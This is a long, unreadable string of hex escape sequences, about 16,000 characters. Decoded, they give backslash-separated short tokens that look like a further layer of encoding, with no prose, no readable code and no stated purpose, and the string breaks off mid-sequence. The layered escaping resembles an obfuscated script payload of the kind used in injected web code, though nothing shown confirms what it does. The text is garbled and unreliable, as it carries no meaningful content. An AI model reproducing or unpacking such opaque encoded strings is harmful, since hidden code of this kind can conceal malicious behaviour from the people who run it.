\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5